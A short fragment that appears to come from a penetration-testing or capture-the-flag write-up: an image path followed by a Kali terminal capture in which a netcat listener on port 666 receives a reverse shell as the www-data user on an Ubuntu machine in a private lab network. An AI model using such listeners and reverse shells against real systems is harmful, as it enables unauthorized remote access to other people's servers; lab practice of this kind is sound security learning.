 ──(root㉿ kali)-[~/Desktop]
─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.160: inverse host lookup failed: Unknown host
connect to [192.168.21.180] from (UNKNOWN) [192.168.21.160] 34736
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
00:04:32 up  1:03,  0 users,  load average: 1.04, 0.62, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$